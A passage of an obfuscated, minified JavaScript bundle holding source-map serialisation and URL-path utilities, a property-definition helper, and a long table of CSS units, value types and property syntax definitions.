Object[PY(0x231)][PY(0x829)][PY(0xfc3)](this[PY(0xd41)],U)?this[PY(0xd41)][U]:null;},this);},O[PD(0x231)][PD(0xb09)]=function(){const PT=PD;var m={'version':this[PT(0x1040)],'sources':this[PT(0xc34)][PT(0xdb7)](),'names':this[PT(0xe40)][PT(0xdb7)](),'mappings':this[PT(0x363)]()};return null!=this[PT(0x7b6)]&&(m[PT(0x5f9)]=this[PT(0x7b6)]),null!=this[PT(0x646)]&&(m[PT(0x47b)]=this[PT(0x646)]),this[PT(0xd41)]&&(m[PT(0xc22)]=this[PT(0x331)](m[PT(0x333)],m[PT(0x47b)])),m;},O[PD(0x231)][PD(0xc0b)]=function(){const Px=PD;return JSON[Px(0x826)](this[Px(0xb09)]());},A['x']=O;},0x23c3:(W,A)=>{const PF=a2u;A[PF(0x411)]=function(Z,Q,R){const PN=PF;if(Q in Z)return Z[Q];if(0x3===arguments[PN(0xb2d)])return R;throw new Error('\x22'+Q+PN(0x439));};var V=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,P=/^data:.+\,.+$/;function X(Z){const Pb=PF;var Q=Z[Pb(0x8ba)](V);return Q?{'scheme':Q[0x1],'auth':Q[0x2],'host':Q[0x3],'port':Q[0x4],'path':Q[0x5]}:null;}function S(Z){const Ph=PF;var Q='';return Z[Ph(0x8a5)]&&(Q+=Z[Ph(0x8a5)]+':'),Q+='//',Z[Ph(0xced)]&&(Q+=Z[Ph(0xced)]+'@'),Z[Ph(0xdbf)]&&(Q+=Z[Ph(0xdbf)]),Z[Ph(0xdc0)]&&(Q+=':'+Z[Ph(0xdc0)]),Z[Ph(0x1037)]&&(Q+=Z[Ph(0x1037)]),Q;}A[PF(0xe9e)]=X,A[PF(0x584)]=S;var O,m,L=(O=function(Z){const Pj=PF;var Q=Z,R=X(Z);if(R){if(!R[Pj(0x1037)])return Z;Q=R[Pj(0x1037)];}for(var y=A[Pj(0x44e)](Q),B=[],k=0x0,K=0x0;;){if(k=K,-0x1===(K=Q[Pj(0x846)]('/',k))){B[Pj(0x7b4)](Q[Pj(0x724)](k));break;}for(B[Pj(0x7b4)](Q[Pj(0x724)](k,K));K<Q[Pj(0xb2d)]&&'/'===Q[K];)K++;}var H,G=0x0;for(K=B[Pj(0xb2d)]-0x1;K>=0x0;K--)'.'===(H=B[K])?B[Pj(0x7fd)](K,0x1):'..'===H?G++:G>0x0&&(''===H?(B[Pj(0x7fd)](K+0x1,G),G=0x0):(B[Pj(0x7fd)](K,0x2),G--));return''===(Q=B[Pj(0x911)]('/'))&&(Q=y?'/':'.'),R?(R[Pj(0x1037)]=Q,S(R)):Q;},m=[],function(Z){const PI=PF;for(var Q=0x0;Q<m[PI(0xb2d)];Q++)if(m[Q][PI(0x4ff)]===Z){var R=m[0x0];return m[0x0]=m[Q],m[Q]=R,m[0x0][PI(0x7da)];}var y=O(Z);return m[PI(0xc7f)]({'input':Z,'result':y}),m[PI(0xb2d)]>0x20&&m[PI(0xb45)](),y;});function E(Z,Q){const Pg=PF;''===Z&&(Z='.'),''===Q&&(Q='.');var R=X(Q),y=X(Z);if(y&&(Z=y[Pg(0x1037)]||'/'),R&&!R[Pg(0x8a5)])return y&&(R[Pg(0x8a5)]=y[Pg(0x8a5)]),S(R);if(R||Q[Pg(0x8ba)](P))return Q;if(y&&!y[Pg(0xdbf)]&&!y[Pg(0x1037)])return y[Pg(0xdbf)]=Q,S(y);var B='/'===Q[Pg(0xeb4)](0x0)?Q:L(Z[Pg(0xd27)](/\/+$/,'')+'/'+Q);return y?(y[Pg(0x1037)]=B,S(y)):B;}A[PF(0x66e)]=L,A[PF(0x911)]=E,A[PF(0x44e)]=function(Z){const Pz=PF;return'/'===Z[Pz(0xeb4)](0x0)||V[Pz(0x212)](Z);},A[PF(0x9e4)]=function(Z,Q){const Pi=PF;''===Z&&(Z='.'),Z=Z[Pi(0xd27)](/\/$/,'');for(var R=0x0;0x0!==Q[Pi(0x846)](Z+'/');){var y=Z[Pi(0x5dd)]('/');if(y<0x0)return Q;if((Z=Z[Pi(0x724)](0x0,y))[Pi(0x8ba)](/^([^\/]+:\/)?\/*$/))return Q;++R;}return Array(R+0x1)[Pi(0x911)](Pi(0x8bd))+Q[Pi(0x308)](Z[Pi(0xb2d)]+0x1);};var U=!(PF(0x25d)in Object[PF(0xfc1)](null));function M(Z){return Z;}function C(Z){const Pa=PF;if(!Z)return!0x1;var Q=Z[Pa(0xb2d)];if(Q<0x9)return!0x1;if(0x5f!==Z[Pa(0x1e5)](Q-0x1)||0x5f!==Z[Pa(0x1e5)](Q-0x2)||0x6f!==Z[Pa(0x1e5)](Q-0x3)||0x74!==Z[Pa(0x1e5)](Q-0x4)||0x6f!==Z[Pa(0x1e5)](Q-0x5)||0x72!==Z[Pa(0x1e5)](Q-0x6)||0x70!==Z[Pa(0x1e5)](Q-0x7)||0x5f!==Z[Pa(0x1e5)](Q-0x8)||0x5f!==Z[Pa(0x1e5)](Q-0x9))return!0x1;for(var R=Q-0xa;R>=0x0;R--)if(0x24!==Z[Pa(0x1e5)](R))return!0x1;return!0x0;}function D(Z,Q){return Z===Q?0x0:null===Z?0x1:null===Q?-0x1:Z>Q?0x1:-0x1;}A[PF(0x636)]=U?M:function(Z){return C(Z)?'$'+Z:Z;},A[PF(0x747)]=U?M:function(Z){const Pv=PF;return C(Z)?Z[Pv(0x724)](0x1):Z;},A[PF(0x79d)]=function(Z,Q,R){const Pr=PF;var y=D(Z[Pr(0x7df)],Q[Pr(0x7df)]);return 0x0!==y||0x0!=(y=Z[Pr(0x657)]-Q[Pr(0x657)])||0x0!=(y=Z[Pr(0xeb2)]-Q[Pr(0xeb2)])||R||0x0!=(y=Z[Pr(0x693)]-Q[Pr(0x693)])||0x0!=(y=Z[Pr(0x201)]-Q[Pr(0x201)])?y:D(Z[Pr(0x93d)],Q[Pr(0x93d)]);},A[PF(0x400)]=function(Z,Q,R){const Pw=PF;var y;return 0x0!=(y=Z[Pw(0x657)]-Q[Pw(0x657)])||0x0!=(y=Z[Pw(0xeb2)]-Q[Pw(0xeb2)])||R||0x0!=(y=Z[Pw(0x693)]-Q[Pw(0x693)])||0x0!=(y=Z[Pw(0x201)]-Q[Pw(0x201)])?y:D(Z[Pw(0x93d)],Q[Pw(0x93d)]);},A[PF(0x572)]=function(Z,Q,R){const Pq=PF;var y=Z[Pq(0x201)]-Q[Pq(0x201)];return 0x0!==y||0x0!=(y=Z[Pq(0x693)]-Q[Pq(0x693)])||R||0x0!==(y=D(Z[Pq(0x7df)],Q[Pq(0x7df)]))||0x0!=(y=Z[Pq(0x657)]-Q[Pq(0x657)])||0x0!=(y=Z[Pq(0xeb2)]-Q[Pq(0xeb2)])?y:D(Z[Pq(0x93d)],Q[Pq(0x93d)]);},A[PF(0xe5e)]=function(Z,Q,R){const o0=PF;var y=Z[o0(0x693)]-Q[o0(0x693)];return 0x0!==y||R||0x0!==(y=D(Z[o0(0x7df)],Q[o0(0x7df)]))||0x0!=(y=Z[o0(0x657)]-Q[o0(0x657)])||0x0!=(y=Z[o0(0xeb2)]-Q[o0(0xeb2)])?y:D(Z[o0(0x93d)],Q[o0(0x93d)]);},A[PF(0x586)]=function(Z,Q){const o1=PF;var R=Z[o1(0x201)]-Q[o1(0x201)];return 0x0!==R||0x0!=(R=Z[o1(0x693)]-Q[o1(0x693)])||0x0!==(R=D(Z[o1(0x7df)],Q[o1(0x7df)]))||0x0!=(R=Z[o1(0x657)]-Q[o1(0x657)])||0x0!=(R=Z[o1(0xeb2)]-Q[o1(0xeb2)])?R:D(Z[o1(0x93d)],Q[o1(0x93d)]);},A[PF(0xcc5)]=function(Z){const o2=PF;return JSON[o2(0x307)](Z[o2(0xd27)](/^\)]}'[^\n]*\n/,''));},A[PF(0xda0)]=function(Z,Q,R){const o3=PF;if(Q=Q||'',Z&&('/'!==Z[Z[o3(0xb2d)]-0x1]&&'/'!==Q[0x0]&&(Z+='/'),Q=Z+Q),R){var y=X(R);if(!y)throw new Error(o3(0x806));if(y[o3(0x1037)]){var B=y[o3(0x1037)][o3(0x5dd)]('/');B>=0x0&&(y[o3(0x1037)]=y[o3(0x1037)][o3(0xf62)](0x0,B+0x1));}Q=E(S(y),Q);}return L(Q);};},0x2125:(W,A,d)=>{'use strict';function V(X){const o4=a2u;return V=o4(0x594)==typeof Symbol&&o4(0xe0d)==typeof Symbol[o4(0xe10)]?function(s){return typeof s;}:function(s){const o5=o4;return s&&o5(0x594)==typeof Symbol&&s[o5(0x279)]===Symbol&&s!==Symbol[o5(0x231)]?o5(0xe0d):typeof s;},V(X);}function P(X,s,S){const o7=a2u;return O=function(m){const o6=a2u;if(o6(0x7c4)!=V(m)||!m)return m;var L=m[Symbol[o6(0x8b7)]];if(void 0x0!==L){var E=L[o6(0xfc3)](m,o6(0xe70));if(o6(0x7c4)!=V(E))return E;throw new TypeError(o6(0xfd2));}return String(m);}(s),(s=o7(0xe0d)==V(O)?O:O+'')in X?Object[o7(0x311)](X,s,{'value':S,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):X[s]=S,X;var O;}d['d'](A,{'A':()=>P});},0xd33:(W,A,d)=>{'use strict';const o8=a2u;d['d'](A,{'A':()=>V});const V={'generic':!0x0,'cssWideKeywords':[o8(0xda3),o8(0xe41),o8(0x9d5),o8(0x813),o8(0xfd0)],'units':{'angle':[o8(0xc3f),o8(0x9dd),o8(0x6aa),o8(0x4ad)],'decibel':['db'],'flex':['fr'],'frequency':['hz',o8(0x3a7)],'length':['cm','mm','q','in','pt','pc','px','em',o8(0x105e),'ex',o8(0x2c6),o8(0xff1),o8(0x4f4),'ch',o8(0x1046),'ic',o8(0x285),'lh',o8(0xa28),'vw',o8(0x4f1),o8(0x2f8),o8(0x1a6),'vh',o8(0xca7),o8(0x821),o8(0x6cf),'vi',o8(0xce9),o8(0x8fb),o8(0xf1d),'vb',o8(0x3c7),o8(0xb27),o8(0x1cf),o8(0x626),o8(0x199),o8(0x751),o8(0x356),o8(0x19b),o8(0x697),o8(0x79a),o8(0x463),o8(0xf2d),o8(0x8a8),o8(0xc9a),o8(0x8e9),o8(0x729),o8(0x7bf)],'resolution':[o8(0x984),o8(0xc50),o8(0x4ce),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':o8(0x30b),'absolute-size':o8(0x69b),'acos()':o8(0x504),'alpha-value':o8(0x8ff),'angle-percentage':o8(0x305),'angular-color-hint':o8(0x1d9),'angular-color-stop':o8(0x701),'angular-color-stop-list':o8(0xa97),'animateable-feature':o8(0x447),'asin()':o8(0xdaa),'atan()':o8(0xe92),'atan2()':o8(0x5c8),'attachment':o8(0x2bd),'attr()':o8(0x398),'attr-matcher':o8(0x8ca),'attr-modifier':o8(0x431),'attribute-selector':o8(0x40f),'auto-repeat':o8(0xec1),'auto-track-list':o8(0xa5d),'axis':o8(0x5a6),'baseline-position':o8(0x8ce),'basic-shape':o8(0x6b0),'bg-image':o8(0x7d2),'bg-layer':o8(0xb81),'bg-position':o8(0xb93),'bg-size':o8(0xf34),'blur()':o8(0x35e),'blend-mode':o8(0x662),'box':o8(0x1c1),'brightness()':o8(0x2f0),'calc()':o8(0x514),'calc-sum':o8(0xa19),'calc-product':o8(0x640),'calc-value':o8(0xbd7),'calc-constant':o8(0xd26),'cf-final-image':o8(0x510),'cf-mixing-image':o8(0x2b9),'circle()':o8(0xb12),'clamp()':o8(0x811),'class-selector':o8(0x405),'clip-source':o8(0xcb8),'color':o8(0x5fd),'color-stop':o8(0x393),'color-stop-angle':o8(0x4be),'color-stop-length':o8(0xe35),'color-stop-list':o8(0x886),'color-interpolation-method':o8(0xceb),'combinator':o8(0x92c),'common-lig-values':o8(0x200),'compat-auto':o8(0x72a),'composite-style':o8(0x6c3),'compositing-operator':o8(0x424),'compound-selector':o8(0xd1f),'compound-selector-list':o8(0x6e4),'complex-selector':o8(0x8fd),'complex-selector-list':o8(0xd92),'conic-gradient()':o8(0x8ac),'contextual-alt-values':o8(0xd28),'content-distribution':o8(0x4d4),'content-list':o8(0x58e),'content-position':o8(0x5df),'content-replacement':o8(0x815),'contrast()':o8(0x8aa),'cos()':o8(0xf7a),'counter':o8(0xa42),'counter()':o8(0xf39),'counter-name':o8(0x5ae),'counter-style':o8(0xfac),'counter-style-name':o8(0x5ae),'counters()':o8(0x8e1),'cross-fade()':o8(0x692),'cubic-bezier-timing-function':o8(0x23f),'deprecated-system-color':o8(0x968),'discretionary-lig-values':o8(0x366),'display-box':o8(0x34a),'display-inside':o8(0x413),'display-internal':o8(0xa34),'display-legacy':o8(0xed9),'display-listitem':o8(0x792),'display-outside':o8(0xc06),'drop-shadow()':o8(0xf8b),'east-asian-variant-values':o8(0x37b),'east-asian-width-values':o8(0x3e6),'element()':o8(0x4db),'ellipse()':o8(0x7a9),'ending-shape':o8(0xffe),'env()':o8(0xccd),'exp()':o8(0xf23),'explicit-track-list':o8(0x64f),'family-name':o8(0x103d),'feature-tag-value':o8(0xf4c),'feature-type':o8(0xaab),'feature-value-block':o8(0xfa3),'feature-value-block-list':o8(0xce2),'feature-value-declaration':o8(0x70a),'feature-value-declaration-list':o8(0x782),'feature-value-name':o8(0x5ae),'fill-rule':o8(0x4a1),'filter-function':o8(0xc60),'filter-function-list':o8(0x473),'final-bg-layer':o8(0x197),'fixed-breadth':o8(0xa7c),'fixed-repeat':o8(0xc4c),'fixed-size':o8(0xc18),'font-stretch-absolute':o8(0xb1a),'font-variant-css21':o8(0x300),'font-weight-absolute':o8(0x5f8),'frequency-percentage':o8(0xb87),'general-enclosed':o8(0x986),'generic-family':o8(0xa6d),'generic-name':o8(0x3ed),'geometry-box':o8(0xacd),'gradient':o8(0x579),'grayscale()':o8(0x9ce),'grid-line':o8(0x19d),'historical-lig-values':o8(0xf9e),'hsl()':o8(0x78d),'hsla()':o8(0x1054),'hue':o8(0x6eb),'hue-rotate()':o8(0x1aa),'hue-interpolation-method':o8(0xc00),'hwb()':o8(0x91f),'hypot()':o8(0x814),'image':o8(0x5ef),'image()':o8(0x84e),'image-set()':o8(0xd12),'image-set-option':o8(0x87a),'image-src':o8(0x526),'image-tags':o8(0x79b),'inflexible-breadth':o8(0xf25),'inset()':o8(0x76a),'invert()':o8(0x916),'keyframes-name':o8(0x222),'keyframe-block':o8(0xcc2),'keyframe-block-list':o8(0xab9),'keyframe-selector':o8(0x875),'lab()':o8(0xc79),'layer()':o8(0xde5),'layer-name':o8(0x420),'lch()':o8(0xa66),'leader()':o8(0x5a5),'leader-type':o8(0x85e),'length-percentage':o8(0xe67),'light-dark()':o8(0x1be),'line-names':o8(0xf3a),'line-name-list':o8(0x597),'line-style':o8(0x2d9),'line-width':o8(0x71d),'linear-color-hint':o8(0xa7c),'linear-color-stop':o8(0xc15),'linear-gradient()':o8(0xf93),'log()':o8(0x92b),'mask-layer':o8(0xdd6),'mask-position':o8(0x234),'mask-reference':o8(0x2de),'mask-source':o8(0xcb8),'masking-mode':o8(0x9c4),'matrix()':o8(0xadd),'matrix3d()':o8(0xa04),'max()':o8(0x769),'media-and':o8(0xa57),'media-condition':o8(0x376),'media-condition-without-or':o8(0x456),'media-feature':o8(0x488),'media-in-parens':o8(0x894),'media-not':o8(0xbd3),'media-or':o8(0xee7),'media-query':o8(0x1052),'media-query-list':o8(0xb06),'media-type':o8(0x807),'mf-boolean':o8(0xe45),'mf-name':o8(0x807),'mf-plain':o8(0x53b),'mf-range':o8(0xbf8),'mf-value':o8(0x9c7),'min()':o8(0x54a),'minmax()':o8(0xe87),'mod()':o8(0x79c),'name-repeat':o8(0x915),'named-color':o8(0x4bc),'namespace-prefix':o8(0x807),'ns-prefix':o8(0xb50),'number-percentage':o8(0x8ff),'numeric-figure-values':o8(0x3d1),'numeric-fraction-values':o8(0x4c5),'numeric-spacing-values':o8(0xdde),'nth':o8(0xe02),'opacity()':o8(0x2bc),'overflow-position':o8(0xfe4),'outline-radius':o8(0xe67),'page-body':o8(0x216),'page-margin-box':o8(0x67b),'page-margin-box-type':o8(0xfc9),'page-selector-list':o8(0x104f),'page-selector':o8(0x30c),'page-size':o8(0x770),'path()':o8(0x1042),'paint()':o8(0xc9f),'perspective()':o8(0xf0e),'polygon()':o8(0x3e2),'polar-color-space':o8(0x2c0),'position':o8(0x42b),'pow()':o8(0x7c1),'pseudo-class-selector':o8(0x858),'pseudo-element-selector':o8(0x30d),'pseudo-page':o8(0x68b),'quote':o8(0xb46),'radial-gradient()':o8(0x70c),'ratio':o8(0xc46),'ray()':o8(0x7c2),'ray-size':o8(0x56c),'rectangular-color-space':o8(0xf6e),'relative-selector':o8(0x1004),'relative-selector-list':o8(0x408),'relative-size':o8(0xc56),'rem()':o8(0x283),'repeat-style':o8(0x871),'repeating-conic-gradient()':o8(0xbd1),'repeating-linear-gradient()':o8(0x3b5),'repeating-radial-gradient()':o8(0xbb8),'reversed-counter-name':o8(0xfe7),'rgb()':o8(0xf48),'rgba()':o8(0xfbf),'rotate()':o8(0xc36),'rotate3d()':o8(0x791),'rotateX()':o8(0xbe3),'rotateY()':o8(0x3b8),'rotateZ()':o8(0x255),'round()':o8(0x581),'rounding-strategy':o8(0xb20),'saturate()':o8(0xcb9),'scale()':o8(0x991),'scale3d()':o8(0x6a4),'scaleX()':o8(0x6b3),'scaleY()':o8(0xf31),'scaleZ()':o8(0x1d4),'scroll()':o8(0x1e9),'scroller':o8(0xd95),'self-position':o8(0x6ab),'shape-radius':o8(0xa49),'sign()':o8(0xa0d),'skew()':o8(0x353),'skewX()':o8(0x4dd),'skewY()':o8(0xdf9),'sepia()':o8(0x560),'shadow':o8(0xcb4),'shadow-t':o8(0x4b3),'shape':o8(0xfa8),'shape-box':o8(0x22c),'side-or-corner':o8(0x46a),'sin()':o8(0x731),'single-animation':o8(0xe39),'single-animation-direction':o8(0x84d),'single-animation-fill-mode':o8(0x73e),'single-animation-iteration-count':o8(0x45a),'single-animation-play-state':o8(0x1f1),'single-animation-timeline':o8(0xb8f),'single-transition':o8(0x975),'single-transition-property':o8(0x987),'size':o8(0xe42),'sqrt()':o8(0x471),'step-position':o8(0x19c),'step-timing-function':o8(0x53d),'subclass-selector':o8(0x62f),'supports-condition':o8(0x748),'supports-in-parens':o8(0x41e),'supports-feature':o8(0x789),'supports-decl':o8(0x1ef),'supports-selector-fn':o8(0x4df),'symbol':o8(0x922),'system-color':o8(0x1d1),'tan()':o8(0x247),'target':o8(0x43c),'target-counter()':o8(0x721),'target-counters()':o8(0xc4e),'target-text()':o8(0xfef),'time-percentage':o8(0x9ba),'timeline-range-name':o8(0x9d9),'easing-function':o8(0x7d0),'track-breadth':o8(0x1ee),'track-list':o8(0xda4),'track-repeat':o8(0x885),'track-size':o8(0x252),'transform-function':o8(0x4b5),'transform-list':o8(0xe3a),'transition-behavior-value':o8(0xbed),'translate()':o8(0xcfe),'translate3d()':o8(0x86b),'translateX()':o8(0x193),'translateY()':o8(0x3e3),'translateZ()':o8(0x644),'type-or-unit':o8(0xdc1),'type-selector':o8(0xe00),'var()':o8(0xa15),'view()':o8(0x64c),'viewport-length':o8(0xf16),'visual-box':o8(0x327),'wq-name':o8(0x582),'-legacy-gradient':o8(0xf1f),'-legacy-linear-gradient':o8(0x6cd),'-legacy-repeating-linear-gradient':o8(0x104a),'-legacy-linear-gradient-arguments':o8(0x388),'-legacy-radial-gradient':o8(0x5f0),'-legacy-repeating-radial-gradient':o8(0x5f3),'-legacy-radial-gradient-arguments':o8(0x8b8),'-legacy-radial-gradient-size':o8(0xbef),'-legacy-radial-gradient-shape':o8(0xffe),'-non-standard-font':o8(0x783),'-non-standard-color':o8(0x699),'-non-standard-image-rendering':o8(0x369),'-non-standard-overflow':o8(0xa43),'-non-standard-size':o8(0x949),'-webkit-gradient()':o8(0xd48),'-webkit-gradient-color-stop':o8(0xfb3),'-webkit-gradient-point':o8(0x45b),'-webkit-gradient-radius':o8(0xe67),'-webkit-gradient-type':o8(0x6a9),'-webkit-mask-box-repeat':o8(0x225),'-ms-filter-function-list':o8(0xfaf),'-ms-filter-function':o8(0xabd),'-ms-filter-function-progid':o8(0xf97),'-ms-filter-function-legacy':o8(0xfb5),'absolute-color-base':o8(0xafe),'absolute-color-function':o8(0xd68),'age':o8(0x3f0),'anchor-name':o8(0x70b),'attr-name':o8(0xbcd),'attr-fallback':o8(0x21c),'bg-clip':o8(0xdc4),'bottom':o8(0xcef),'container-name':o8(0x5ae),'container-condition':o8(0xd6d),'coord-box':o8(0x4f5),'generic-voice':o8(0x88a),'gender':o8(0xaf1),'generic-script-specific':o8(0xa00),'generic-complete':o8(0x371),'generic-incomplete':o8(0x1c3),'-non-standard-generic-family':o8(0x8d9),'left':o8(0xcef),'color-base':o8(0xf08),'color-function':o8(0xd68),'device-cmyk()':o8(0x90e),'legacy-device-cmyk-syntax':o8(0xe20),'modern-device-cmyk-syntax':o8(0x740),'cmyk-component':o8(0x9d1),'color-mix()':o8(0x702),'color-space':o8(0xd30),'custom-color-space':o8(0x70b),'paint':o8(0x422),'palette-identifier':o8(0x70b),'right':o8(0xcef),'scope-start':o8(0xd44),'scope-end':o8(0xd44),'forgiving-selector-list':o8(0x487),'forgiving-relative-selector-list':o8(0xde7),'selector-list':o8(0xf72),'complex-real-selector-list':o8(0x595),'simple-selector-list':o8(0xe4e),'relative-real-selector-list':o8(0xc53),'complex-selector-unit':o8(0xd93),'complex-real-selector':o8(0x977),'relative-real-selector':o8(0x6e0),'pseudo-compound-selector':o8(0xa1b),'simple-selector':o8(0xa41),'legacy-pseudo-element-selector':o8(0x91c),'single-animation-composition':o8(0xbab),'svg-length':o8(0x992),'svg-writing-mode':o8(0x34f),'top':o8(0xcef),'x':o8(0x7c9),'y':o8(0x7c9),'declaration':o8(0x659),'declaration-list':o8(0x910),'url':o8(0x8d4),'url-modifier':o8(0x3da),'number-zero-one':o8(0x852),'number-one-or-greater':o8(0x72e),'color()':o8(0x913),'colorspace-params':o8(0x3ca),'predefined-rgb-params':o8(0xe25),'predefined-rgb':o8(0xc28),'xyz-params':o8(0x58b),'xyz-space':o8(0x8cd),'oklab()':o8(0x847),'oklch()':o8(0xd11),'offset-path':o8(0x379),'rect()':o8(0xcc8),'xywh()':o8(0xe37),'query-in-parens':o8(0x856),'size-feature':o8(0x1dc),'style-feature':o8(0xd4d),'style-query':o8(0xf64),'style-condition':o8(0x2e4),'style-in-parens':o8(0x4bb),'-non-standard-display':o8(0x8f7),'inset-area':o8(0xf18),'position-area':o8(0xd0d),'anchor()':o8(0x5ac),'anchor-side':o8(0xf95),'anchor-size()':o8(0x698),'anchor-size':o8(0x49b),'anchor-element':o8(0x70b),'try-size':o8(0xb6b),'try-tactic':o8(0x6d2),'font-variant-css2':o8(0x6c2),'font-width-css3':o8(0xc80),'system-family-name':o8(0xf9c)},'properties':{'--*':o8(0x446),'-ms-accelerator':o8(0x62e),'-ms-block-progression':o8(0x736),'-ms-content-zoom-chaining':o8(0x485),'-ms-content-zooming':o8(0x981),'-ms-content-zoom-limit':o8(0xf5b),'-ms-content-zoom-limit-max':o8(0x235),'-ms-content-zoom-limit-min':o8(0x235),'-ms-content-zoom-snap':o8(0x1021),'-ms-content-zoom-snap-points':o8(0xa74),'-ms-content-zoom-snap-type':o8(0xf0f),'-ms-filter':o8(0x7f1),'-ms-flow-from':o8(0xe56),'-ms-flow-into':o8(0xe56),'-ms-grid-columns':o8(0x890),'-ms-grid-rows':o8(0x890),'-ms-high-contrast-adjust':o8(0xacb),'-ms-hyphenate-limit-chars':o8(0xb36),'-ms-hyphenate-limit-lines':o8(0xa85),'-ms-hyphenate-limit-zone':o8(0x7cb),'-ms-ime-align':o8(0x1a4),'-ms-overflow-style':o8(0x1af),'-ms-scrollbar-3dlight-color':o8(0x2ad),'-ms-scrollbar-arrow-color':o8(0x2ad),'-ms-scrollbar-base-color':o8(0x2ad),'-ms-scrollbar-darkshadow-color':o8(0x2ad),'-ms-scrollbar-face-color':o8(0x2ad),'-ms-scrollbar-highlight-color':o8(0x2ad),'-ms-scrollbar-shadow-color':o8(0x2ad),'-ms-scrollbar-track-color':o8(0x2ad),'-ms-scroll-chaining':o8(0x941),'-ms-scroll-limit':o8(0xfc2),'-ms-scroll-limit-x-max':o8(0x425),'-ms-scroll-limit-x-min':o8(0x8b5),'-ms-scroll-limit-y-max':o8(0x425),'-ms-scroll-limit-y-min':o8(0x8b5),'-ms-scroll-rails':o8(0xdbd),'-ms-scroll-snap-points-x':o8(0x7e7),'-ms-scroll-snap-points-y':o8(0x7e7),'-ms-scroll-snap-type':o8(0xf0f),'-ms-scroll-snap-x':o8(0x7e1),'-ms-scroll-snap-y':o8(0x3ef),'-ms-scroll-translation':o8(0x8f2),'-ms-text-autospace':o8(0xa45),'-ms-touch-select':o8(0x7ee),'-ms-user-select':o8(0xe16),'-ms-wrap-flow':o8(0xd4b),'-ms-wrap-margin':o8(0x8b5),'-ms-wrap-through':o8(0xb1b),'-moz-appearance':o8(0xeb0),'-moz-binding':o8(0xb78),'-moz-border-bottom-colors':o8(0x406),'-moz-border-left-colors':o8(0x406),'-moz-border-right-colors':o8(0x406),'-moz-border-top-colors':o8(0x406),'-moz-context-properties':o8(0xd5a),'-moz-float-edge':o8(0xe97),'-moz-force-broken-image-icon':o8(0x57c),'-moz-image-region':o8(0xebd),'-moz-orient':o8(0x342),'-moz-outline-radius':o8(0x732),'-moz-outline-radius-bottomleft':o8(0xafc),'-moz-outline-radius-bottomright':o8(0xafc),'-moz-outline-radius-topleft':o8(0xafc),'-moz-outline-radius-topright':o8(0xafc),'-moz-stack-sizing':o8(0xb33),'-moz-text-blink':o8(0xb11),'-moz-user-focus':o8(0x854),'-moz-user-input':o8(0xa80),'-moz-user-modify':o8(0xbc2),'-moz-window-dragging':o8(0x220),'-moz-window-shadow':o8(0x46e),'-webkit-appearance':o8(0x3a6),'-webkit-border-before':o8(0xfe8),'-webkit-border-before-color':o8(0x2ad),'-webkit-border-before-style':o8(0xa3d),'-webkit-border-before-width':o8(0x451),'-webkit-box-reflect':o8(0x3b9),'-webkit-line-clamp':o8(0x499),'-webkit-mask':o8(0xc25),'-webkit-mask-attachment':o8(0x51b),'-webkit-mask-clip':o8(0xaba),'-webkit-mask-composite':o8(0x574),'-webkit-mask-image':o8(0x88f),'-webkit-mask-origin':o8(0xaa1),'-webkit-mask-position':o8(0x39f),'-webkit-mask-position-x':o8(0xaa2),'-webkit-mask-position-y':o8(0xc99),'-webkit-mask-repeat':o8(0x3e4),'-webkit-mask-repeat-x':o8(0x624),'-webkit-mask-repeat-y':o8(0x624),'-webkit-mask-size':o8(0xfba),'-webkit-overflow-scrolling':o8(0x100c),'-webkit-tap-highlight-color':o8(0x2ad),'-webkit-text-fill-color':o8(0x2ad),'-webkit-text-stroke':o8(0xb68),'-webkit-text-stroke-color':o8(0x2ad),'-webkit-text-stroke-width':o8(0x8b5),'-webkit-touch-callout':o8(0x700),'-webkit-user-modify':o8(0x5ff),'accent-color':o8(0xf4e),'align-content':o8(0xbd0),'align-items':o8(0x7b7),'align-self':o8(0x1a7),'align-tracks':o8(0xf22),'all':o8(0x5c6),'anchor-name':o8(0xdb3),'anchor-scope':o8(0x414),'animation':o8(0xb4b),'animation-composition':o8(0x816),'animation-delay':o8(0x226),'animation-direction':o8(0x3ab),'animation-duration':o8(0x226),'animation-fill-mode':o8(0xdcb),'animation-iteration-count':o8(0x36c),'animation-name':o8(0xcda),'animation-play-state':o8(0x315),'animation-range':o8(0xa17),'animation-range-end':o8(0x695),'animation-range-start':o8(0x695),'animation-timing-function':o8(0xbf6),'animation-timeline':o8(0x354),'appearance':o8(0x75f),'aspect-ratio':o8(0x591),'azimuth':o8(0xbe8),'backdrop-filter':o8(0x552),'backface-visibility':o8(0xbd9),'background':o8(0x4b6),'background-attachment':o8(0x51b),'background-blend-mode':o8(0x44f),'background-clip':o8(0x9fd),'background-color':o8(0x2ad),'background-image':o8(0x6d8),'background-origin':o8(0xf8d),'background-position':o8(0xb0a),'background-position-x':o8(0xd45),'background-position-y':o8(0xcb2),'background-repeat':o8(0x3e4),'background-size':o8(0xfba),'block-size':o8(0xaed),'border':o8(0x3c2),'border-block':o8(0xcbe),'border-block-color':o8(0x5e5),'border-block-style':o8(0xa51),'border-block-width':o8(0x585),'border-block-end':o8(0xcbe),'border-block-end-color':o8(0x861),'border-block-end-style':o8(0xa51),'border-block-end-width':o8(0x585),'border-block-start':o8(0xcbe),'border-block-start-color':o8(0x861),'border-block-start-style':o8(0xa51),'border-block-start-width':o8(0x585),'border-bottom':o8(0x3c2),'border-bottom-color':o8(0x861),'border-bottom-left-radius':o8(0xe35),'border-bottom-right-radius':o8(0xe35),'border-bottom-style':o8(0xc5c),'border-bottom-width':o8(0x84f),'border-collapse':o8(0x195),'border-color':o8(0x416),'border-end-end-radius':o8(0xe35),'border-end-start-radius':o8(0xe35),'border-image':o8(0xb8d),'border-image-outset':o8(0x6f2),'border-image-repeat':o8(0xb83),'border-image-slice':o8(0x2c8),'border-image-source':o8(0x7d2),'border-image-width':o8(0x671),'border-inline':o8(0xcbe),'border-inline-end':o8(0xcbe),'border-inline-color':o8(0x5e5),'border-inline-style':o8(0xa51),'border-inline-width':o8(0x585),'border-inline-end-color':o8(0x861),'border-inline-end-style':o8(0xa51),'border-inline-end-width':o8(0x585),'border-inline-start':o8(0xcbe),'border-inline-start-color':o8(0x861),'border-inline-start-style':o8(0xa51),'border-inline-start-width':o8(0x585),'border-left':o8(0x3c2),'border-left-color':o8(0x2ad),'border-left-style':o8(0xc5c),'border-left-width':o8(0x84f),'border-radius':o8(0xfa7),'border-right':o8(0x3c2),'border-right-color':o8(0x2ad),'border-ri